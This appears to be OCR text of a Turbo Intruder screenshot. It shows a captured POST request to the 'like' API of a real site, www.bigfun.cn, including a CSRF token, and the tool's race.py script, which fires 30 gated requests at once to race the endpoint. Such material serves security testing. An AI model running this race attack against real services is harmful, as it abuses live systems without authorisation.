 Turbo Intruder - www.bigfun.cn
Raw Params Headers Hex
1 POST /api/client/web?method=like HTTP/1.1
2 Host: www.bigfun.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 x-csrf-token: LijPOFLh-zyYMIFJRt7N4K1YU4iRN5zpxKIM
9 Content-Length: 36%s
? < + > Type a search term 0 matches
examples/race.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2 engine = RequestEngine(endpoint=target.endpoint,
3 concurrentConnections=30,
4 requestsPerConnection=100,
5 pipeline=False
6 )
7
8 # the 'gate' argument blocks the final byte of each request until openGate is invoked
9 for i in range(30):
10 engine.queue(target.req, target.baseInput, gate='race1')
11
12 # wait until every 'race1' tagged request is ready
13 # then send the final byte of each request
14 # (this method is non-blocking, just like queue)
15 engine.openGate('race1')
16
17 engine.complete(timeout=60)
18
19
20 def handleResponse(req, interesting):
21 table.add(req)
22
Attack